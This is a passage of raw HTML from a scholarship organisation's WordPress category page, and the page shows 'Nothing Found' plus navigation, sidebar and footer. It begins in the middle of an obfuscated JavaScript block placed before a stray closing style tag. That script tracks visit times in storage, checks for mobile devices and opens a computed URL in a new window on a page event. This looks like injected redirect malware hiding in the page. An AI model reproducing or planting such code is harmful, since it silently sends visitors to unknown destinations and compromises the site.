_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><body class="archive category category-ms category-110 os-macintosh b-chrome bv-131">
	<!-- site site-width -->
	<div id="page" class="container-fluid">
		<div class="row">
			<header id="masthead" class="site-header" role="banner">
				<div class="top-links">
					<div class="container">
						<div id="sow-headline-2" class="widget widget_sow-headline"><div class="so-widget-sow-headline so-widget-sow-headline-default-b4e4b15003d6"><div class="sow-headline-container ">
	<p class='sow-headline'>"Promoting world class excellence in higher education in Maheshwari Community"</p><h6 class='sow-sub-headline'>						<a href="https://www.maheshwarischolar.org/awardees-list" target="_blank" rel="noopener noreferrer">
					List of all past MVPM Maheshwari Scholar Awardees</a></h6></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- <div class="marquee">
  <span> Link for Primary Registration - <a href="https://www.mvpm.org/scholar" target="_blank" rel="noopener">https://www.mvpm.org/scholar</a> Before 30th Nov 2023.</span>
</div> --></div></div>							<div class="Welcome-name">					        </div>
					     <div class="clearfix"></div>
    				</div>
				</div>
				<div class="container">
					<div class="logo col-lg-3 col-md-3 col-sm-12 col-xm-12">
						<h1 class="site-title">
							<a href="https://www.maheshwarischolar.org/" title="MVPM Scholar" rel="home">
								<img src="https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/images/logo-2025.jpg" alt="MVPM Scholar" />
							</a>
						</h1>
					</div>
					<!-- #navbar -->
					<div class="navbar-wrap col-lg-9 col-md-9 col-sm-12 col-xm-12">
						<div class="row">
							<nav class="navbar navbar-default">
								<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							    	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu nav navbar-nav"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first cf2 cf3 cf4 cf5 cf6 menu-item-74"><a href="https://www.maheshwarischolar.org/">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cl2 menu-item-847"><a href="https://www.maheshwarischolar.org/about-us/maheshwari-scholars">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first cf2 cf3 cf4 menu-item-1385"><a href="https://www.maheshwarischolar.org/about-us/about-mvpm">About MVPM</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page cl2 menu-item-616"><a href="https://www.maheshwarischolar.org/about-us/committee-members">Committee Members</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page cf2 cl3 menu-item-1083"><a href="https://www.maheshwarischolar.org/about-us/chairman-message">Chairman Message</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last cl2 cf3 cl4 menu-item-617"><a href="https://www.maheshwarischolar.org/about-us/milestones">Milestones</a></li>
</ul>
</li>
<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cf2 cl3 menu-item-1455"><a href="https://www.maheshwarischolar.org/people/sponsor">People</a>
<ul class="sub-menu">
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first cf2 cf3 menu-item-1454"><a href="https://www.maheshwarischolar.org/people/guests">Guests</a></li>
	<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page cl2 menu-item-1435"><a href="https://www.maheshwarischolar.org/people/sponsor">Sponsor</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last cf2 cl3 menu-item-1423"><a href="https://www.maheshwarischolar.org/people/jury">Jury</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cl2 cf3 cl4 menu-item-848"><a href="https://www.maheshwarischolar.org/application-info/selection-process">Application Info</a>
<ul class="sub-menu">
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-last menu-item-771"><a href="https://www.maheshwarischolar.org/application-info/selection-process">Selection Process</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-custom menu-item-object-custom cf2 cf4 cl5 menu-item-1318"><a href="http://www.maheshwarischolar.org/our-scholars">Our Scholars</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cl2 cl3 cf5 cl6 menu-item-631"><a href="https://www.maheshwarischolar.org/gallery">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first cf2 menu-item-1402"><a href="http://www.maheshwarischolar.org/gallery">Photos</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last cl2 menu-item-1159"><a href="https://www.maheshwarischolar.org/videos">Videos</a></li>
</ul>
</li>
<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page cf2 cf3 cf6 menu-item-2110"><a href="https://www.maheshwarischolar.org/brochures">Brochures</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last cl2 cl4 menu-item-70"><a href="https://www.maheshwarischolar.org/contact-us">Contact Us</a></li>
</ul></div>							    </div>
							</nav><!-- #navbar -->
						</div>
					</div>
						<div class="clearfix"></div>
				</div>
			</header><!-- #masthead -->

			<div id="main" class="site-main">
				<div class="main-banner">
<div class="mainwrap1">
	</div>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
  if(jQuery('.mainwrap1 > div').length > 1){
	  jQuery('.mainwrap1').slick({
		dots: true,
		infinite: true,
		speed: 1000,
		fade: true,
		autoplay: true,
		autoplaySpeed: 5000,
		cssEase: 'linear'
	  });
  }
  else{
  	jQuery('.mainwrap1').addClass('inner-banner');
  }
});
</script>					<div class="clearfix"></div>
                   					<div class="breadcrumbs-wrap desktop-breadcumbs">
					  <div class="container">
					    <div class="row">
					      <div class="col-md-12">
					        <div class="innerpagecaption">
					        					          <h1></h1>
					          					        </div>
					        <div id="breadcrumbs"><span><span><a href="https://www.maheshwarischolar.org/">Home</a>  <span><a href="https://www.maheshwarischolar.org/category/engineering">Engineering</a>  <span class="breadcrumb_last" aria-current="page">MS</span></span></span></span></div>					      </div>
					    </div>
					  </div>
					</div>
					<div class="clearfix"></div>
					 
				<div class="container">
					
				

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					
<article id="post-0" class="post no-results not-found">
	<header class="entry-header">
		<h1 class="entry-title">Nothing Found</h1>
	</header>

	<div class="entry-content">
		<p>Perhaps searching will help.</p>
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.maheshwarischolar.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>	</div><!-- .entry-content -->
</article><!-- #post-0 -->		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="tertiary" class="sidebar-container" role="complementary">
	<div class="sidebar-inner">
		<div class="widget-area">
			
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Other Blogs</h3>
		<ul>
											<li>
					<a href="https://www.maheshwarischolar.org/management/how-blockchain-will-impact-and-disrupt-industries">How blockchain will impact and disrupt industries</a>
									</li>
											<li>
					<a href="https://www.maheshwarischolar.org/blogs/choose-masters-program">How to Choose a Masters Program</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Blog Category</h3>			<div class="textwidget"><div class="blog-category">
    <div class="inner-layout">
<ul>   
        <li><a href=" https://www.maheshwarischolar.org/category/blogs ">Blogs</a><ul class="post-title"><li><a href="https://www.maheshwarischolar.org/management/how-blockchain-will-impact-and-disrupt-industries">How blockchain will impact and disrupt industries</a></li><li><a href="https://www.maheshwarischolar.org/blogs/choose-masters-program">How to Choose a Masters Program</a></li></ul><ul class="children"></ul></li><li><a href=" https://www.maheshwarischolar.org/category/civil-services ">Civil Services</a><ul class="post-title"></ul><ul class="children"><a href=" https://www.maheshwarischolar.org/category/civil-services/upsc ">UPSC</a><ul class="post-title"></ul></ul></li><li><a href=" https://www.maheshwarischolar.org/category/doctoral-research ">Doctoral Research</a><ul class="post-title"><li><a href="https://www.maheshwarischolar.org/management/how-blockchain-will-impact-and-disrupt-industries">How blockchain will impact and disrupt industries</a></li></ul><ul class="children"><a href=" https://www.maheshwarischolar.org/category/doctoral-research/m-s ">M.S</a><ul class="post-title"><li><a href="https://www.maheshwarischolar.org/management/how-blockchain-will-impact-and-disrupt-industries">How blockchain will impact and disrupt industries</a></li></ul><a href=" https://www.maheshwarischolar.org/category/doctoral-research/ph-d ">Ph.D</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/doctoral-research/ph-d-m-s ">Ph.D &amp; M.S</a><ul class="post-title"></ul></ul></li><li><a href=" https://www.maheshwarischolar.org/category/engineering ">Engineering</a><ul class="post-title"></ul><ul class="children"><a href=" https://www.maheshwarischolar.org/category/engineering/b-tech ">B. Tech</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/engineering/b-tech-m-tech ">B.Tech &amp; M.Tech</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/engineering/be ">BE</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/engineering/m-tech ">M.Tech</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/engineering/ms ">MS</a><ul class="post-title"></ul></ul></li><li><a href=" https://www.maheshwarischolar.org/category/finance ">Finance</a><ul class="post-title"><li><a href="https://www.maheshwarischolar.org/blogs/choose-masters-program">How to Choose a Masters Program</a></li></ul><ul class="children"><a href=" https://www.maheshwarischolar.org/category/finance/ca ">CA</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/finance/cs ">CS</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/finance/cs-ca ">CS &amp; CA</a><ul class="post-title"><li><a href="https://www.maheshwarischolar.org/blogs/choose-masters-program">How to Choose a Masters Program</a></li></ul><a href=" https://www.maheshwarischolar.org/category/finance/cs-ca-cma ">CS &amp; CA &amp; CMA</a><ul class="post-title"></ul></ul></li><li><a href=" https://www.maheshwarischolar.org/category/humanities ">Humanities</a><ul class="post-title"></ul><ul class="children"><a href=" https://www.maheshwarischolar.org/category/humanities/b-sc ">B.Sc</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/humanities/ba ">BA</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/humanities/m-ch ">M.Ch</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/humanities/m-phil ">M.Phil</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/humanities/m-sc ">M.Sc</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/humanities/ma ">MA</a><ul class="post-title"></ul></ul></li><li><a href=" https://www.maheshwarischolar.org/category/management ">Management</a><ul class="post-title"><li><a href="https://www.maheshwarischolar.org/management/how-blockchain-will-impact-and-disrupt-industries">How blockchain will impact and disrupt industries</a></li></ul><ul class="children"><a href=" https://www.maheshwarischolar.org/category/management/bmm ">BMM</a><ul class="post-title"><li><a href="https://www.maheshwarischolar.org/management/how-blockchain-will-impact-and-disrupt-industries">How blockchain will impact and disrupt industries</a></li></ul><a href=" https://www.maheshwarischolar.org/category/management/p-g-d-m ">P.G.D.M</a><ul class="post-title"></ul></ul></li><li><a href=" https://www.maheshwarischolar.org/category/medicines ">Medicines</a><ul class="post-title"></ul><ul class="children"><a href=" https://www.maheshwarischolar.org/category/medicines/dm ">DM</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/medicines/m-b-b-s ">M.B.B.S</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/medicines/m-b-b-s-m-d ">M.B.B.S &amp; M.D</a><ul class="post-title"></ul><a href=" https://www.maheshwarischolar.org/category/medicines/m-d ">M.D</a><ul class="post-title"></ul></ul></li>    </ul>
</div>
<div class="clearfix"></div>
</div>
</div>
		</div>		</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</div><!-- #tertiary -->
				</div>
			</div><!-- #main -->
			<div class="clear"></div>
			<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					<div class="footer-widgets">
						<div id="sow-button-2" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-flat-4ed387220f6d"><div class="ow-button-base ow-button-align-center">
	<a href="https://www.mvpm.org/scholar" class="apply-now-btn ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf044;"
		style="color: #ffffff" ></span>
					</span>
	</a>
</div>
</div></div><div id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w622ee65751ec3"  class="panel-layout" ><div id="pg-w622ee65751ec3-0"  class="panel-grid panel-no-style" ><div id="pgc-w622ee65751ec3-0-0"  class="panel-grid-cell" ><div id="panel-w622ee65751ec3-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Reach Us</h3>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div><div id="panel-w622ee65751ec3-0-0-1" class="so-panel widget widget_text panel-last-child" data-index="1" >			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m12!1m8!1m3!1d1891.504015965335!2d73.83798524643579!3d18.52853917672657!3m2!1i1024!2i768!4f13.1!2m1!1sMaheshwari+Vidya+Pracharak+Mandal+1099%2FA%2C+Model+Colony%2C+Pune-411016!5e0!3m2!1sen!2sin!4v1516280496031" width="100%" height="220px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
		</div></div><div id="pgc-w622ee65751ec3-0-1"  class="panel-grid-cell" ><div id="panel-w622ee65751ec3-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Get In Touch</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="textwrap1">
<ul>
 	<li><a href="https://www.google.co.in/maps/place/1099,+Model+Colony+Rd,+Model+Colony,+Shivajinagar,+Pune,+Maharashtra+411016/@18.5283341,73.8401506,17z/data=!3m1!4b1!4m5!3m4!1s0x3bc2c07ffc1bc09d:0x7daafe54d253eb89!8m2!3d18.5283164!4d73.8423411" target="_blank" title="Google Map"><i class="fa fa-map-marker" aria-hidden="true"></i></a>
<div class="textwrap"><a href="https://www.google.co.in/maps/place/1099,+Model+Colony+Rd,+Model+Colony,+Shivajinagar,+Pune,+Maharashtra+411016/@18.5283341,73.8401506,17z/data=!3m1!4b1!4m5!3m4!1s0x3bc2c07ffc1bc09d:0x7daafe54d253eb89!8m2!3d18.5283164!4d73.8423411" target="_blank" title="Google Map"> 1099/A, Model Colony, Pune 411016, India.</a> </div></li>
 	<li><i class="fa fa-mobile" aria-hidden="true"></i>
<div class="textwrap"><a href="tel:+91 20256 71090">+91 - 20 - 2567 1090 / 91</a></div></li>
 	<li><i class="fa fa-envelope" aria-hidden="true"></i>
<div class="textwrap"><a href="mailto:scholar@mvpm.org?Subject=Enquiry from website">scholar@mvpm.org</a></div></li>
<li><i class="fa fa-clock-o" aria-hidden="true"></i>
<div class="textwrap">10 am To 5 pm IST </div></li>
 	<!-- <li><i class="fa fa-globe" aria-hidden="true"></i>
<div class="textwrap"><a href="http://www.mvpm.org/" target="_blank" title="www.mvpm.org ">www.mvpm.org </a></div> -->
</ul>
</div></div>
</div></div></div><div id="pgc-w622ee65751ec3-0-2"  class="panel-grid-cell" ><div id="panel-w622ee65751ec3-0-2-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="3" ><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Quick Links</h3>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div><div id="panel-w622ee65751ec3-0-2-1" class="so-panel widget widget_nav_menu panel-last-child" data-index="4" ><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first cf2 cf3 menu-item-80"><a href="https://www.maheshwarischolar.org/about-us">About Us</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page cl2 menu-item-948"><a href="https://www.maheshwarischolar.org/application-info/selection-process">Application Info</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last cf2 cl3 menu-item-77"><a href="https://www.maheshwarischolar.org/contact-us">Contact Us</a></li>
</ul></div></div></div><div id="pgc-w622ee65751ec3-0-3"  class="panel-grid-cell" ><div id="panel-w622ee65751ec3-0-3-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="5" ><div class="panel-widget-style panel-widget-style-for-w622ee65751ec3-0-3-0" ><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Subscription</h3>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div></div><div id="panel-w622ee65751ec3-0-3-1" class="so-panel widget widget_newsletterwidget panel-last-child" data-index="6" >Get latest updates on MVPM
<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.maheshwarischolar.org/?na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div></div></div><div id="sow-editor-2" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div class="responsive-bottom-btns text-center">
	<ul class="social-links">
		<li><a href="mailto:scholar@mvpm.org?Subject=Enquiry%20from%20website"  target="_blank" title="Mail Us"><em class="fa fa-envelope-o"></em></a></li>
		<li><a href="tel:+91 20256 71090" target="_blank" title="Call Us"><em class="fa fa-phone"></em></a></li>
		<li><a href="http://www.maheshwarischolar.org/application-info/apply-now/register" target="_blank" title="Apply Now"><em class="fa fa-pencil-square-o"></em></a></li>
	</ul>
</div></div>
</div></div>						<div class="clear"></div>
					</div>
				</div>
				<div class="copyright">
					<div class="container">
						 Copyright &copy; 2026 MVPM Scholar. All Rights Reserved.</a> <span class="pull-right"><a href="http://www.ikf.co.in" title="Web Design, SEO, Digital Marketing Company in Pune, India - IKF" alt="Web Design, SEO, Digital Marketing Company in Pune, India - IKF"  target="_blank">Crafted &amp; Cared by <img src="https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/images/ikf-logo.png" /></a></span>
						<a href="javascript:void(0);" class="scrollup" title="Go To Top">Go To Top</a> 
					</div>
				</div>
			</footer><!-- #colophon -->
		</div>
	</div><!-- #page -->
	<script type="text/javascript" src="https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/js/bootstrap.min.js"></script>
	<button type="button" aria-controls="rmp-container-2210" aria-label="Menu Trigger" id="rmp_menu_trigger-2210" class="rmp_menu_trigger rmp-menu-trigger-boring mobilemenubtn" onclick="rmpMenuTrigger()">
		<span class="rmp-trigger-box">
			<span class="responsive-menu-pro-inner"></span>
		</span>
	</button>
		<div id="rmp-container-2210" class="rmp-container rmp-container rmp-push-left rmpmenuopenmobile">
			<div id="rmp-menu-title-2210" class="rmp-menu-title">
				<a href="https://www.maheshwarischolar.org/" title="MVPM Scholar" rel="home" target="_self" id="rmp-menu-title-link">
					<img class="rmp-menu-title-image" src="https://www.maheshwarischolar.org/wp-content/uploads/2017/09/logo.png" alt="MVPM Scholar" title="" width="100" height="100"><span></span>
				</a>
			</div>
			<div id="rmp-menu-wrap-2210" class="rmp-menu-wrap">
				<ul id="rmp-menu-2210" class="rmp-menu" role="menubar" aria-label="Default Menu">
					<li id="rmp-menu-item-74" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-first cf2 cf3 cf4 cf5 cf6 rmp-menu-item rmp-menu-current-item rmp-menu-top-level-item" role="none"><a href="https://www.maheshwarischolar.org/" class="rmp-menu-item-link" role="menuitem">Home</a></li>
					<li id="rmp-menu-item-847" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cl2 rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none">
						<a href="#." class="rmp-menu-item-link accr_click" role="menuitem">About Us<div class="rmp-menu-subarrow">▼</div></a>
						<ul aria-label="About Us" role="menu" data-depth="2" class="rmp-submenu rmp-submenu-depth-1" style="">
							<li id="rmp-menu-item-1385" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-first cf2 cf3 cf4 rmp-menu-item rmp-menu-sub-level-item" role="none"><a href="https://www.maheshwarischolar.org/about-us/about-mvpm" class="rmp-menu-item-link" role="menuitem">About MVPM</a></li>
							<li id="rmp-menu-item-616" class=" menu-item menu-item-type-post_type menu-item-object-page cl2 rmp-menu-item rmp-menu-sub-level-item" role="none"><a href="https://www.maheshwarischolar.org/about-us/committee-members" class="rmp-menu-item-link" role="menuitem">Committee Members</a></li>
							<li id="rmp-menu-item-1083" class=" menu-item menu-item-type-post_type menu-item-object-page cf2 cl3 rmp-menu-item rmp-menu-sub-level-item" role="none"><a href="https://www.maheshwarischolar.org/about-us/chairman-message" class="rmp-menu-item-link" role="menuitem">Chairman Message</a></li>
							<li id="rmp-menu-item-617" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-last cl2 cf3 cl4 rmp-menu-item rmp-menu-sub-level-item" role="none"><a href="https://www.maheshwarischolar.org/about-us/milestones" class="rmp-menu-item-link" role="menuitem">Milestones</a></li>
						</ul>
					</li>
					<li id="rmp-menu-item-1455" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cf2 cl3 rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none">
						<a href="#." class="rmp-menu-item-link accr_click" role="menuitem">People<div class="rmp-menu-subarrow">▼</div></a>
						<ul aria-label="People" role="menu" data-depth="2" class="rmp-submenu rmp-submenu-depth-1" style="">
							<li id="rmp-menu-item-1454" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-first cf2 cf3 rmp-menu-item rmp-menu-sub-level-item" role="none"><a href="https://www.maheshwarischolar.org/people/guests" class="rmp-menu-item-link" role="menuitem">Guests</a></li>
							<li id="rmp-menu-item-1435" class=" menu-item menu-item-type-post_type menu-item-object-page cl2 rmp-menu-item rmp-menu-sub-level-item" role="none"><a href="https://www.maheshwarischolar.org/people/sponsor" class="rmp-menu-item-link" role="menuitem">Sponsor</a></li>
							<li id="rmp-menu-item-1423" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-last cf2 cl3 rmp-menu-item rmp-menu-sub-level-item" role="none"><a href="https://www.maheshwarischolar.org/people/jury" class="rmp-menu-item-link" role="menuitem">Jury</a></li>
						</ul>
					</li>
					<li id="rmp-menu-item-848" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cl2 cf3 cl4 rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none">
						<a href="#." class="rmp-menu-item-link accr_click" role="menuitem">Application Info<div class="rmp-menu-subarrow">▼</div></a>
						<ul aria-label="Application Info" role="menu" data-depth="2" class="rmp-submenu rmp-submenu-depth-1" style="">
							<li id="rmp-menu-item-771" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-last rmp-menu-item rmp-menu-sub-level-item" role="none"><a href="https://www.maheshwarischolar.org/application-info/selection-process" class="rmp-menu-item-link" role="menuitem">Selection Process</a></li>
						</ul>
					</li>
					<li id="rmp-menu-item-1318" class=" menu-item menu-item-type-custom menu-item-object-custom cf2 cf4 cl5 rmp-menu-item rmp-menu-top-level-item" role="none"><a href="https://www.maheshwarischolar.org/our-scholars" class="rmp-menu-item-link" role="menuitem">Our Scholars</a></li>
					<li id="rmp-menu-item-631" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cl2 cl3 cf5 cl6 rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none">
						<a href="#." class="rmp-menu-item-link accr_click" role="menuitem">Gallery<div class="rmp-menu-subarrow">▼</div></a>
						<ul aria-label="Gallery" role="menu" data-depth="2" class="rmp-submenu rmp-submenu-depth-1" style="">
							<li id="rmp-menu-item-1402" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-first cf2 rmp-menu-item rmp-menu-sub-level-item" role="none"><a href="https://www.maheshwarischolar.org/gallery" class="rmp-menu-item-link" role="menuitem">Photos</a></li>
							<li id="rmp-menu-item-1159" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-last cl2 rmp-menu-item rmp-menu-sub-level-item" role="none"><a href="https://www.maheshwarischolar.org/videos" class="rmp-menu-item-link" role="menuitem">Videos</a></li>
						</ul>
					</li>
					<li id="rmp-menu-item-2110" class=" menu-item menu-item-type-post_type menu-item-object-page cf2 cf3 cf6 rmp-menu-item rmp-menu-top-level-item" role="none"><a href="https://www.maheshwarischolar.org/brochures" class="rmp-menu-item-link" role="menuitem">Brochures</a></li>
					<li id="rmp-menu-item-70" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-last cl2 cl4 rmp-menu-item rmp-menu-top-level-item" role="none"><a href="https://www.maheshwarischolar.org/contact-us" class="rmp-menu-item-link" role="menuitem">Contact Us</a></li>
				</ul>
			</div>

		</div>

	<script>
	function rmpMenuTrigger(){
		jQuery('.mobilemenubtn').toggleClass('is-active');
		jQuery('.rmpmenuopenmobile').toggleClass('rmp-menu-open');
	}
	jQuery(document).ready(function(){
		jQuery('.accr_click').click(function(){
			jQuery(this).children('.rmp-menu-subarrow').toggleClass('rmp-menu-subarrow-active');
			jQuery(this).next('.rmp-submenu').toggleClass('rmp-submenu-open');
		});
	});
	</script>


		<style id="responsive-menu-inline-css" type="text/css">
/** This file is major component of this plugin so please don't try to edit here. */
#rmp-menu-wrap-2210 .rmp-menu-subarrow-active {
    transform: rotateX(180deg);
}
#rmp_menu_trigger-2210 {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 115px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #f08066;
  transition: transform 0.5s, background-color 0.5s; }
  #rmp_menu_trigger-2210:hover, #rmp_menu_trigger-2210:focus {
    background: #781e3a;
    text-decoration: unset; }
  #rmp_menu_trigger-2210.is-active {
    background: #781e3a; }
  #rmp_menu_trigger-2210 .rmp-trigger-box {
    width: 20px;
    color: #ffffff; }
  #rmp_menu_trigger-2210 .rmp-trigger-icon-active, #rmp_menu_trigger-2210 .rmp-trigger-text-open {
    display: none; }
  #rmp_menu_trigger-2210.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-2210.is-active .rmp-trigger-text-open {
    display: inline; }
  #rmp_menu_trigger-2210.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-2210.is-active .rmp-trigger-text {
    display: none; }
  #rmp_menu_trigger-2210 .rmp-trigger-label {
    color: #ffffff;
    pointer-events: none;
    line-height: 13px;
    font-family: inherit;
    font-size: 14px;
    display: inline;
    text-transform: inherit; }
    #rmp_menu_trigger-2210 .rmp-trigger-label.rmp-trigger-label-top {
      display: block;
      margin-bottom: 12px; }
    #rmp_menu_trigger-2210 .rmp-trigger-label.rmp-trigger-label-bottom {
      display: block;
      margin-top: 12px; }
  #rmp_menu_trigger-2210 .responsive-menu-pro-inner {
    display: block; }
  #rmp_menu_trigger-2210 .responsive-menu-pro-inner, #rmp_menu_trigger-2210 .responsive-menu-pro-inner::before, #rmp_menu_trigger-2210 .responsive-menu-pro-inner::after {
